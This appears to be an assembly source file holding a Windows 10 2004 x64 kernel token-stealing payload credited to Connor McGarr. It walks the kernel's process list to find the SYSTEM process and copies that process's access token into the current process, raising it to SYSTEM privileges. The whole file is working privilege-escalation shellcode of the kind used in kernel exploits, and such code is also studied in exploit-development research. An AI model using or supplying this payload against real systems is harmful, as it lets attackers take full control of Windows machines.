 ; Windows 10 2004 x64 Token Stealing Payload
; Author Connor McGarr
[BITS 64]
_start:
mov rax, [gs:0x188] ; Current thread (ETHREAD)
mov rax, [rax + 0xb8] ; Current process (EPROCESS)
mov rbx, rax ; Copy current process (EPROCESS) to rbx
__loop:
mov rbx, [rbx + 0x448] ; ActiveProcessLinks
sub rbx, 0x448 ; Go back to current process (EPROCESS)
mov rcx, [rbx + 0x440] ; UniqueProcessId (PID)
cmp rcx, 4 ; Compare PID to SYSTEM PID
jnz __loop ; Loop until SYSTEM PID is found
mov rcx, [rbx + 0x4b8] ; SYSTEM token is @ offset EPROCESS + 0x4b8
mov [rax + 0x4b8], rcx ; Copy SYSTEM token to current process
xor rax, rax ; set NTSTATUS STATUS_SUCCESS
ret ; Done!